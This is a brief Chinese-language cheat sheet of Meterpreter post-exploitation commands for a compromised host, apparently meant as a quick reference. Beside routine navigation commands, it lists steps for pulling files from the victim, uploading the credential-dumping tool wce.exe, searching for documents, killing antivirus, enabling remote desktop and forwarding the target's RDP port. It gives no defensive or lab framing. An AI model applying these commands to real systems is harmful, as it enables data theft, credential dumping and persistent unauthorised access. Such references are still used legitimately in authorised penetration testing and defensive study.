 Meterpreter后渗透-常用命令

meterpreter > background 放回后台
meterpreter > exit 关闭会话
meterpreter > help 帮助信息
meterpreter > sysinfo系统平台信息
meterpreter > screenshot 屏幕截取
meterpreter > shell 命令行shell (exit退出)
meterpreter > getlwd 查看本地目录
meterpreter > lcd 切换本地目录
meterpreter > getwd 查看目录
meterpreter > ls 查看文件目录列表
meterpreter > cd 切换目录
meterpreter > rm 删除文件

meterpreter > download C:\\1.txt 1.txt 下载文件
meterpreter > upload /var/www/wce.exe wce.exe 上传文件
meterpreter > search -d c: -f *.doc 搜索文件
meterpreter > execute -f cmd.exe -i 执行程序/命令
meterpreter > ps 查看进程
meterpreter > getuid 查看当前用户权限
meterpreter > run killav 关闭杀毒软件
meterpreter > run getgui-e 启用远程桌面
meterpreter > portfwd add -l 1234 -p 3389 -r <目标IP> 端口转发